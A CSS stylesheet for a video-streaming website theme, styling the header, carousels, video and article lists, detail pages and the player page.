.bstem .head_menu_a a,.bstem .head_user a,.bstem .head_menu_b a.menu,.bstem .head_hot_search a,.bstem .hot_search_tit{color: #fff;}
.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover{color: #ff5f00;opacity: 1;}
.bstem .head_menu_b:hover a.menu{color: #fff;opacity: 1;}
.bstem .header::after{border-bottom: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_menu_b .menu{border-right: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_search .form_control{color: #fff;}
.bstem .head_user li a.face_pic,.bstem .head_user li .dropbox.user a{opacity: 1;}
.bstem .head_user li .dropbox.user a{color: #878787;}
.bstem .head_user li .user a.mac_user_g {color: #ff5f00;}
.bstem .head_user li .user a.mac_user_n {color: #333;}
.bstem .head_search form:hover .form_control,.bstem .head_search form .form_control:focus{background: rgba(255, 255, 255, 0.1);}
.bstem .head_box.nav_top{background: #fff;box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.bstem .head_box.nav_top a,.bstem .head_box.nav_top .head_search .form_control{color: #111;}
.bstem .head_box.nav_top .top_ico a{color: #878787}
.bstem .head_box.nav_top .hot_search_tit{color: #666;}
.bstem .head_box.nav_top .top_nav a:hover,.bstem .head_box.nav_top .top_ico a:hover,.bstem .head_box.nav_top .head_hot_search a:hover,.bstem .head_box.nav_top .all_menu_box a:hover,.bstem .head_box.nav_top .active a{color: #ff5f00;}
.bstem .head_box.nav_top .header::after{border-bottom: 1px solid #f8f8f8;}
.bstem .head_box.nav_top .head_menu_b a.menu{border-right: 1px solid #f8f8f8;}
.bstem .head_box.nav_top .head_menu_b:active a.menu{border-right: 1px solid #ff5f00;}
.bstem .head_box.nav_top input::-webkit-input-placeholder{color: #aaa;}
.bstem .head_box.nav_top input::-moz-placeholder{color: #aaa;}
.bstem .head_box.nav_top input:-ms-input-placeholder{color: #aaa;}
.bstem .head_box.nav_top .head_search i{color: #aaa;}

/* hotbanner */
.hot_list {width: 30rem;position: relative;margin: 0 auto;padding: 2.75rem 0 0 0;}
.hot_list li{margin: 0.75rem 0;width: 20%;padding: 0.25rem;}
.hot_list li.balist_item.swiper-slide-active{margin: 0.75rem 0.25rem;}
.hot_list .vodlist_title{color: #fff!important;font-size: 0.4rem;width: 100%;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.hot_list .vodlist_sub{color: #ddd;}
.hot_wlist{display: block;overflow: hidden;}
.wbalist_titbox p{width: 100%;color: #fff; line-height: 0.65rem;text-indent: 32px;text-shadow: 1px 1px 5px rgba(0,0,0,.5);}
.wbalist_titbox .vodlist_title{font-size: 0.55rem;}
.wbalist_titbox .wba_ico {width: 26px;height: 26px;display: block;background: url(../img/play_b.png) no-repeat;background-position: 0px 0px;background-size: cover;position: absolute;top: 0;left: 0;}
.bg_wtop,.bg_wtop_banner {position: absolute;width: 100%;height: 3.5rem;top: 0;left: 0;z-index: 2;}
.bg_wtop{background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.3),transparent);background-image: linear-gradient(rgba(0, 0, 0, 0.3),transparent);}
.bg_wtop_banner{background-image: linear-gradient(rgba(0, 0, 0, 0.2),transparent);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner {position: relative;height: auto;background-color: #282832;}
.hot_banner_box{position: relative;}
.banner-top,.banner-wtop{width: 100%; margin: 0 auto; overflow: hidden; position: relative; z-index: 1;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .5s;transition: all ease-out .5s;}
.banner-top ul{margin-left: -0.25rem;}
.banner-top.opacity-top,.banner-wtop.opacity-top{opacity: 1;filter: alpha(opacity=1);}
.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow{display: block;}
.hot_banner .bgi_box{top: 0; left: 0; right: 0; bottom: 0;margin: 0; z-index: 0; position: absolute;overflow: hidden; }
.hot_banner .bgi{display: block;position: absolute;left: -5%;top: -5%;z-index: -1;width: 110%; height: 110%; background-size: cover; background-repeat: no-repeat; background-position-y: 50%;filter: blur(60px); -webkit-filter: blur(60px);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner .bgfd{display: block;width: 100%;height: 100%;background: rgba(0,0,0,.4)}
.balist_thumb{position: relative; display: block; padding-top: 145%; background:#ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 4px; overflow: hidden;}
.balist_thumb .tagb {position: absolute;bottom: 1.425rem;left: 0.35rem;background: #1890ff;z-index: 9;}
.adtip,.balist_thumb .tagb.adtip {background: hsla(0, 0%, 0%, 0.3);color: hsla(0, 0%, 100%, 0.5)!important;}
.wbalist_thumb .adtip{position: absolute;right: 0;top: -7rem;z-index: 9;}
.wbalist_titbox .adb p{text-indent: 0;}
.tagtip{display: inline-block;font-size: 0.3rem;color: #fff;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.balist_thumb .pic_text{display: block; width: 100%; position: absolute; bottom: 0; left: 0;text-align: left; font-size: 0.3rem; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap;color: #FFF;padding: 0.2rem 0.35rem;z-index: 9;line-height: 0.55rem;}
.balist_bg{position: absolute;bottom: 0;left: 0;height: 3.5rem;width: 100%; overflow: hidden;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.8));-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-ms-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}
.swiper-container-no-flexbox .swiper-slide{float: left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient: vertical; -moz-box-orient: vertical; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column}
.swiper-wrapper{position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; -ms-transition-property: -ms-transform; transition-property: transform; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box;}
.swiper-wrapper{-webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -o-transform: translate(0,0); -ms-transform: translate3d(0,0,0); transform: translate3d(0,0,0)}
.swiper-slide{-webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; position: relative;}
.banner-arrow,.showbtn{display: none;}
.swiper-button-next,.swiper-button-prev,.author.qq362695000{position: absolute; top: 50%; width: 1.2rem; height: 1.2rem; margin-top: -0.6rem;z-index: 99;text-align: center; line-height: 1.2rem;font-size: 0.45rem;color: #fff!important;background:rgba(0, 0, 0, 0.4);}
a:hover.swiper-button-next,a:hover.swiper-button-prev{color: #fff;background:#ff5f00;}
.swiper-button-next{right: 0; left: auto}
.swiper-button-prev{left: 0; right: auto}
.swiper-pagination{position: absolute; text-align: center; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; transition: .3s; -webkit-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); -o-transform: translate3d(0,0,0); transform: translate3d(0,0,0); z-index: 10}
.swiper-pagination-bullet{width: 0.15rem; height: 0.15rem; display: inline-block; border-radius: 32px; background: #fff; opacity: .6; margin: 0 0.125rem; cursor: pointer;}
.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.2rem;left: 0;width: 100%;}
.swiper-pagination-bullet-active {opacity: 1;background: #ff5f00;width: 0.35rem}
.hot_list .balist_item.swiper-slide{transform-style: preserve-3d; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; -webkit-transition: transform 1.0s; -moz-transition: transform 1.0s; -ms-transition: transform 1.0s; -o-transition: transform 1.0s; transform: scale(1); -webkit-transform: scale(1);}
.hot_list .balist_item.swiper-slide-active,.hot_list .balist_item.swiper-slide-duplicate-active{-webkit-transform: scale(1.1); transform: scale(1.1);}
.balist_item.swiper-slide img{width: 100%; display: none;}
.wbalist_thumb {position: relative;display: block;max-width: 42rem; height: 12rem;margin: 0 auto;background: #282832;background-position: center;background-size: cover;overflow: hidden;}
.wbalist_titbox{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.6rem 0;color: #FFF;}

.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover{color: #ff5f00;}
/* vodlist */
.vodlist_wi,.vodlist_sm,.vodlist_sh,.topiclist,.arthom_list,.rank_hom,.vodlist_hb{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
.vodlist_item{ position: relative; float: left; padding: 0.125rem;margin: 0.125rem 0; width: 16.666666%;}
.vodlist_thumb{ position: relative; display: block; padding-top: 145%; background: #ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play{background: rgba(0,0,0,0.4) url(../img/play.svg) center no-repeat;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play,.artlist_thumb .look{position: absolute;top: 0;z-index: 1;width: 100%;height: 100%;background-size: 25% 25%;opacity: 0;filter: alpha(opacity=0);transition: opacity 300ms linear;-webkit-transform: scale(1.5);-moz-transform: scale(1.5);-ms-transform: scale(1.5);-o-transform: scale(1.5);transform: scale(1.5);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
.vodlist_thumb:hover .play,.balist_thumb:hover .play,.topiclist_thumb:hover .play,.artlist_thumb:hover .look{opacity: 1;filter: alpha(opacity=1);-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}
.vodlist_thumb .pic_text,.topiclist_thumb .pic_text,.arthom_item .pic_text,.ranklist_thumb .pic_text{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.125rem 0.25rem;text-align: right;font-size: 0.3rem;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.5));color: #FFFFFF;}
.vodlist_thumb .text_dy,.ranklist_thumb .text_dy{color: #ff5f00;font-weight: 700;}
.vodlist_titbox,.arthom_title,.topiclist_title{width: 100%;overflow: hidden;font-size: 0.375rem;margin: 0.25rem 0;line-height: 0.55rem;height: 1.125rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vodlist_sub {color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_item .vodlist_sub,.topiclist_blurb{font-size: 0.325rem;line-height: 100%;margin: 0.15rem 0 0;color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_top {display: inline-block;text-overflow: ellipsis;white-space: nowrap;position: absolute;font-size: 0.3rem;color: #fff;top: 0.125rem;left: 0.125rem;}
.vodlist_top .voddate {display: inline-block;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.voddate_year{background: #1890ff;margin-right: 0.125rem;}
.voddate_type{background: #FFB800;}
.vodlist_smt .ranklist_item {float: left;width: 32%;margin-right: 2%;}
.vodlist_smt .ranklist_items {float: left;width: 32%;margin-left: 1.33%;}
.vodlist_smt .ranklist_item:nth-child(3n){margin-right: 0;}
.vodlist_smt .ranklist_txt span.text_muted{color: #999;font-size: 0.325rem;padding-left: 0.25rem;}
.vodlist_sh .vodlist_item,.vodlist_sh .zbvodlist_item{width: 25%;}
.vodlist_sh .vodlist_thumb,.vodlist_hb .vodlist_thumb{padding-top: 60%;}
.tit_up .pannel_head .title{float: left;margin-right: 0.5rem;}
.tit_up .rank_hom .pannel_head .title{float: none;margin: 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}


/* artlist */
.artlist{padding: 0.25rem 0 0;}
.artlist_item{position: relative; width: 100%; display: block; overflow: hidden; border-top: 1px solid #f8f8f8; padding: 0.5rem 0;}
.artlist_txt{position: relative;height: 3rem;width: calc(100% - 4.5rem);float: left; padding-right: 0.5rem;}
.artlist_title{overflow: hidden; font-size: 0.475rem; max-height: 1.375rem;margin-top: 0; margin-bottom: 0;line-height: 0.7rem;}
.artlist_item .artlist_txt p{margin: 0.25rem 0 0; line-height: 0.55rem;}
.artlist_item .artzy{overflow: hidden; line-height: 0.6rem; text-overflow: ellipsis;
-o-text-overflow: ellipsis;white-space: nowrap;color: #7c7c7f;}
.artlist_item .artty{position: absolute;width: 100%;bottom: 0;padding-right: 0.5rem;color: #999;}
.artlist_item .pic_text,.artbanner_item .pic_text{padding: 1px 0.15rem; font-size: 0.3rem; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; color: #ff5f00; line-height: 0.45rem; display: block; float: left; overflow: hidden; border-radius: 0.05rem; margin-right: 0.25rem; border: 1px solid #ff5f00;}
.artlist_item .artyd{float: right;}
.artlist_img{width: 4.5rem; float: right;}
.artlist_thumb{position: relative; display: block; height: 3rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;border: 0.025rem solid #f8f8f8;}
.artlist_thumb .look{background: rgba(0,0,0,0.4);}
.artlist_item .name_text18,.artbanner_item .name_text18 {color: #0099FF;border: 1px solid #0099FF;}
.artlist_item .name_text25,.artbanner_item .name_text25 {color: #42bd56;border: 1px solid #42bd56;}
.artlist_item .name_text26,.artbanner_item .name_text26 {color: #B362F2;border: 1px solid #B362F2;}
.artlist_item .name_text27,.artbanner_item .name_text27 {color: #ff1500;border: 1px solid #ff1500;}
.no_artpic .artlist_txt,.no_artpic .artty {width: 100%;padding-right: 0;height: auto;}
.no_artpic.artlist_item .artty{position: relative;margin: 0.3rem 0 0;}

.plot_list_box {margin: 0.5rem 0;}
.plot_title {display: block;overflow: hidden;border-radius: 0.1rem;line-height: 0.6rem; padding: 0.25rem;margin: 0.25rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;}
.plot_sub{line-height: 0.6rem;color: #646469;}
.article_box.plot_stem .article_header {padding-bottom: 0;margin-top: 0.25rem;}

.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 20%;}
.arthom_item .artlist_thumb{height: auto;padding-top: 60%;}
.art_date,.art_from {position: absolute;width: 100%;left: 0;padding: 0.25rem;color: #fff;}
.art_date {top: 0;}
.art_from {bottom: 0;font-size: 0.3rem;padding: 0.125rem 0.25rem;}
.day_date {font-size: 1rem;font-weight: 700;line-height: 1rem;}
.year_month {display: inline-block;}
.art_date .split_line {height: 0.8rem;background-color: hsla(0, 0%, 100%, 0.4);}
.arthom_item.no_pic:first-child .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}
.arthom_item.no_pic:nth-child(2) .artlist_thumb{background: #3db794;background-image: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);}
.arthom_item.no_pic:nth-child(3) .artlist_thumb{background: #f76b1c;background-image: linear-gradient(-45deg, #fabc61 0%, #f76b1c 100%);}
.arthom_item.no_pic:nth-child(4) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(5) .artlist_thumb{background: #8d93b1;background-image: linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);}
.arthom_item.no_pic:nth-child(6) .artlist_thumb{background: #9e65f3;background-image: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%);}
.arthom_item.no_pic:nth-child(7) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(8) .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}

/* vod_artlist */
.art_relates li{width: 48%; float: left; margin-right: 4%; border-bottom: 0; box-sizing: content-box;padding: 0.4rem 0; overflow: hidden;border-top: 1px solid #f8f8f8;}
.art_relates li:nth-child(2n){margin-right: 0;}
.art_relates .artlr_tit{position: relative;font-size: 0.375rem;float: left;width: calc(100% - 2.8rem);height: 1.8rem; padding-right: 0.3rem; overflow: hidden; display: block;}
.art_relates .artlr_name{position: absolute;bottom: 0;left: 0;font-weight: normal;font-size: 0.3rem; color: #999;}
.art_relates .no_artpic .artlr_tit{width: 100%;padding: 0;}
.art_relates .artlr_b {overflow: hidden;line-height: 0.525rem;max-height: 1rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.art_relates .artlr_pic{float: right; width: 2.8rem; position: relative; display: block; height: 1.8rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;border: 0.025rem solid #f8f8f8;}

/* artpage */
.art_nav_row{float: left;width: 10%;overflow: hidden;display: block;min-height: 1rem;}
.art_list_row{float: left;width: 60%;padding-left: 1rem;position: relative;z-index: 1;}
.art_sider_row{float: right;width: 30%;padding-left: 1rem;}
.art_navlist{overflow: hidden; display: block; background-color: #f8f8f8; padding: 0.25rem 0.45rem;margin: 0.5rem 0 0; border-radius: 4px;}
.art_navlist.nav_fixed{position: fixed;top:1.25rem;z-index: 999;}
.art_navlist li{text-align: right;position: relative; margin: 0.25rem 0;}
.art_navlist li a{display: inline-block;font-size: 0.4rem; margin: 0.05rem 0; padding: 0 0.25rem; line-height: 0.7rem;  white-space: nowrap;}
.art_navlist li.active a{position: relative; color: #ff5f00; font-weight: 700;}
.art_navlist .wx_ewm {text-align: center;padding: 0.2rem 0;border-top: 1px solid #f1f1f1;}
.art_navlist .wx_ewm p {margin-top: 0.25rem;}
.art_navlist .wx_ewm .wx_img {width: 2rem;}
.art_sider_row .art_relates li{width: 100%; margin-right: 0;border-top: 1px solid #f8f8f8;}
.art_sider_row .art_relates .artlr_tit{font-size: 0.35rem;}
.article_box .article_header{display: block; overflow: hidden; padding-bottom: 0.5rem; margin-bottom: 0.25rem; border-bottom: 1px solid #f8f8f8;}
.article_box .article_title{margin: 0; margin-bottom: 0.5rem; font-size: 0.65rem; line-height: 0.9rem;}
.article_box .article_meta span{margin-right: .3rem;}
.article_box .article_content p{margin-top: 0px; margin-bottom: 0px; padding: 0.25rem 0px; font-size: 0.425rem; line-height: 0.75rem; text-align: justify; white-space: normal; color: #444;}
.article_box .article_content img{max-width: 100%!important;border-radius: 4px;}
.article_box .digg_zan{width: 100%; padding: 0.25rem 0; text-align: center;}
.article_box .digg_link{padding: 0.25rem; display: inline-block; min-width: 2.5rem;border-radius: 1.25rem;font-size: 0.375rem;color: #fff;    background: -webkit-linear-gradient(135deg,#f9ab15,#ff5f00);background: -webkit-linear-gradient(315deg,#f9ab15,#ff5f00);background: -o-linear-gradient(315deg,#f9ab15 0,#ff5f00 100%);background: linear-gradient(135deg,#f9ab15,#ff5f00);-webkit-box-shadow: 0 0 20px 0 rgba(255,95,0,.3);box-shadow: 0 0 20px 0 rgba(255,95,0,.3);}
.article_box a:hover.digg_link{color: #fff; background: #ff5f00;}
.article_box .digg_link em{font-style: normal; margin-left: 0.1rem;}
.art_tbsm_m{padding: 0.25rem 0;font-size: 0.325rem;}
.art_tbsm_m {width: 100%;line-height: 0.8rem;}
.art_tbsm_m p{color: #a0a0a0;}
.art_tbsm_m .dropdown{line-height: 140%;}
.art_share {position: relative;}
.art_share i{padding: 0.2rem;background: #aaa;border-radius: 100%;color: #fff;}
.art_banner{position: relative; width: 100%;overflow: hidden;border-radius: 4px; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.artbanner_item{position: relative; float: left; width: 100%;}
.artbanner_img {display: block;overflow: hidden;width: 100%;}
.artbanner_thumb{position: relative; display: block; height: 7rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.artbanner_title{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding: 0.7rem;font-size: 0.6rem; line-height: 0.9rem; font-weight: 700; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.art_pren_list span{color: #A0A0A0;}
.art_prev{float: left;width: 50%;text-align: left;padding-right: 0.5rem;}
.art_next{float: right;width: 50%;text-align: right;padding-left: 0.5rem;}
.art_name_prev,.art_name_next{margin-top: 0.2rem;line-height: 0.525rem;}

/* topiclist */
.topiclist_thumb {position: relative;display: block;padding-top: 60%;background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px; overflow: hidden;}
/* topicpage */
#topic_page .hot_list {padding: 3.5rem 0 0.75rem 0;}
.topic_fm {display: block;overflow: hidden;background: #fff;border-radius: 4px;max-height: 7.5rem;}
.topiclist_con .topiclist_thumb{border-radius: 0;padding-top: 60%;}
.topiclist_con {position: relative;width: 50%;float: left;}
.topiclist_text{padding: 1rem;float: left;width: 50%;}
.topiclist_text .title {margin-top: 0;margin-bottom: 0.35rem;border-bottom: 1px solid #f8f8f8;padding-bottom: 0.35rem;font-size: 0.6rem;line-height: 0.8rem;}
.topiclist_text p {line-height: 0.6rem;margin: 0;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 6;}
.tpcon_box {max-height: 3.65rem;display: block;overflow: auto;}

/* pannel */
.pannel {position: relative;padding: 0.5rem 0 0;}
.pannel_head {margin: 0.25rem 0;line-height: 0.625rem;}
.pannel_head .title {margin: 0;}
.pannel_head h2.title{font-size: 0.575rem;}
.pannel_head .title em,.pannel_head em{color: #ff5f00;font-style: normal;}
.pannel_head a.v_change i.iconfont{display: inline-block;color: #ff5f00;vertical-align: top; -webkit-transition:all .3s;transition:all .3s;}
.pannel_head a.v_change:hover i.iconfont{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
.pannel .search_tips {display: block;overflow: hidden;margin: 0.2rem 0;}
.pannel .search_tips a {color: #ff5f00;}
.pannel h2.title i {color: #ff5f00;font-size: 0.6rem;vertical-align: top;margin-right: 0.15rem;}
.pannel .new_date {display: inline-block;text-align: center;width: auto;line-height: 0.45rem;padding: 0 0.15rem;margin-left: 0.1rem;border-radius: 10px;background: #ff5f00;color: #fff;}

.rank_hom .list_info {padding: 0.4rem;background: #f8f8f8;border-radius: 4px;}
.rank_hom .rank_info{width: 25%;padding: 0.125rem;margin: 0.125rem 0;}
.rank_hom .ranklist_item,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}
.rank_hom .ranklist_items,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}

/* detailpage */
.detail_list_box{padding-top: 6rem;}
.detail_list {width: 100%;position: relative;margin: 0 auto;padding-bottom: 0.5rem;background: #f8f8f8;}
.content_box {width: 30rem;margin: auto;}
.content_thumb{width: 5.5rem;margin-top: -2.5rem;}
.content_detail {width: calc(100% - 5.5rem);padding: 0 0 0 0.5rem;}
.content_detail .title{color: #fff;font-size: 0.65rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data {display: block;margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data_style {color: #ff1500;}
.content_detail .desc {padding-left: 1.05rem;margin-bottom: 0.2rem;}
.content_detail .desc .left {margin-left: -1.05rem;}
.content_detail .playbtn{float: left;margin-right: 0.5rem;}
.content_detail .playbtn.o_share{position: relative; float: right;margin: 0;}
.content_detail .playbtn a{display: block;width: 3.25rem;line-height: 0.85rem;text-align: center;border-radius: 4px;color: #fff3eb;border: 1px solid #ff5f00;}
.content_detail .playbtn a.btn{background:#ff5f00;}
.content_detail .playbtn a:hover{opacity: .7;}
.content_detail .playbtn.o_down a {border: 1px solid #1890ff;color: #e3f4ff;background: #1890ff;}
.content_detail .playbtn.o_bg a {background: #00be06;border: 1px solid #00be06;color: #effaf0;}
.content_detail .playbtn.o_share a.btn_share {    border: 1px solid #FFB800;background: #FFB800;color: #fff9e9;}
.content_detail .playbtn.o_like a.btn_like {border: 1px solid #ff536b;color: #ffe8eb;background: #ff536b;}
.content_detail .playbtn.o_share .dropdown a{border:0;line-height: 100%;}
.content_detail .playbtn i {vertical-align: top;font-size: 0.3rem;}
.content_detail .playbtn.o_bg i {font-size: 0.375rem;}
.content_detail .pull_right a{color: #fff;opacity: .7;}
.content_detail .pull_right a:hover{color: #ff5f00;opacity: 1;}
.content_detail .det_tips {display: block;line-height: 0.85rem;text-align: left;border-radius: 4px;border: 1px solid #f1f1f1;background: #f1f1f1;padding: 0 1rem;color: #111;}
.content_top{margin-top: -2.25rem;}
.content_min{margin-top: 0.5rem;}
.content_desc {line-height: 0.6rem;color: #646469;}
.context{position: relative;}
.context span{max-height: 1.675rem;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden;}
.content_desc .show_btn{position: absolute;left: 0; bottom: -0.1rem;}
.content_desc .show_btn,.content_desc .hidden_btn{text-align: center;color: #999;width: 100%;display: block;background: #fff;}
.show_btn .line_bg{position: absolute; top:-0.4rem;left: 0; display: block; width: 100%; height: 0.5rem;background: #fff; background: -webkit-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: -o-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: linear-gradient(top,hsla(0,0%,100%,.3),#fff);}

/* playpage */
#play_page .hot_banner{height: 2.75rem;overflow: unset;background: #282832;}
.play_boxbg {background: #282832;}
.play_video {padding: 0.5rem 0 0;}
.fodong_box{display: block; padding: 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}
.fodong_tips{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 0.9rem; line-height: 0.9rem;}
.mytip {background: #ff1500;padding: 0.05rem 0.1rem;margin-right: 0.1rem;border-radius: 2px;}
.close_tips{float: right; color: #fff; font-size: 0.325rem; line-height: 0.9rem;}
.play_but{background: #202026;}
.play_but li{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;height: 1.25rem;}
.play_but a{display: inline-block; width: 100%; line-height: 1.25rem; text-align: center; color: #878787;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #ff5f00;}
.play_but i{font-size: 0.35rem; padding-right: 0.125rem;}
.play_but .btns_disad, .play_but .btns_disad:hover{color: #444!important; pointer-events: none; cursor: not-allowed;}
.play_box_right{overflow: auto;padding: 0.375rem; width: 100%; max-height: 13.05rem; min-height: 13.05rem; background: #202026;}
.play_namebox{width: 100%;border-bottom: 1px solid #282830;background: #202026;padding: 0.375rem;position: absolute;top: 0;left: 0;line-height: 0.3rem;z-index: 10;}
.play_namebox .title{float: left; max-width: 75%; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; margin: 0.1rem 0; color: #fff;}
.play_namebox .fenlei{padding: 0.05rem 0.15rem; border: 1px solid #ff5f00; font-size: 0.3rem; color: #ff5f00; line-height: 0.325rem; margin: 0.15rem 0 0.15rem 0.2rem; border-radius: 0.35rem; overflow: hidden; display: inline-block;}
.play_infobox{margin-top: 1.75rem;}
.play_box_right::-webkit-scrollbar{width:4px;height:4px;background-color:#202026}
.play_box_right::-webkit-scrollbar-track{background-color:#202026}
.play_box_right::-webkit-scrollbar-thumb{background-color:#31313a;border-radius: 2px;}
.play_vlist{margin-bottom: 0.4rem;}
.code_box{float: left; width: 2rem;height: 2rem;background: #1d1d21; display: block; overflow: hidden;}
.qrcode.code_box img{padding: 0.05rem; width: 100%;}
.qrcode_text{width: calc(100% - 2rem); float: left; height: 2rem; background: #1d1d21;padding: 0.35rem;}
.qrcode_text p{margin: 0.1rem 0; line-height: 0.5rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{float: left; position: relative; display: block;width: 3rem; height: 1.8rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.play_vlist_thumb.vnow::after{content: " "; position: absolute; width: 100%;height: 100%;top:0; left: 0; z-index: 9; border: 3px solid #ff5f00;}
.play_vlist_text{position: relative; width: calc(100% - 3rem); float: left; height: 1.8rem; padding: 0.15rem 0.35rem;}
.play_clike{color: #bbb; font-size: 0.4rem; margin-bottom: 0.4rem;}
.play_vlist_title{color: #bbb;height: 0.95rem;overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vnow .play_vlist_title{color: #ff5f00;}
.play_vlist_now{position: absolute;width: 100%; left: 0;bottom: 0.15rem;padding-left: 0.35rem;font-size: 0.325rem;color: #878787;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_tag {font-size: 0.325rem;color: #878787;}
.play_vlist_now a{color: #878787;}
.play_vlist_now a i{font-size: 0.3rem;}
.play_list_adbox {position: relative;}
.ad_tips{position: absolute;right: 0;bottom: 0;font-size: 0.2rem;padding: 0 0.1rem;background: rgba(0, 0, 0, 0.3);color: #fff; height: 0.35rem;line-height: 0.35rem;}
.qrcode_text .qrcode_tips{color: #bbb;}
.player .play_now span i{color: #878787; padding-right: 0.1rem; vertical-align: top; font-size: 0.3rem;}
.player{padding: 0; overflow: hidden;}
.player .play_now{line-height: 0.65rem; float: left;}
.play_pan.pannel{margin: 0 0 0.5rem 0;}
.play_text{display: block; overflow: hidden; margin-top: 0.25rem;}
.player .video_title, .player .ms_p{float: left; margin-right: 0.375rem;}
.player .text_score,.cblock .text_score {color: #ff5f00;font-weight: 700;font-size: 0.4rem;vertical-align: top;}
.player .title{color: #ccc;}
